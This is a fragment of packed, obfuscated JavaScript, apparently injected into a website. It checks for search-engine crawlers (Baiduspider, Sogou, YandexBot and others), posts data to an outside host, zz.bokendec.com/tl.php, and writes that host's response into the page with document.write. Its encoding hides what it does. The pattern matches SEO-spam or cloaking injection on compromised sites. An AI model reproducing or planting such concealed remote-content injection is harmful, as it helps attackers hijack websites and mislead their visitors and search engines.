X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))


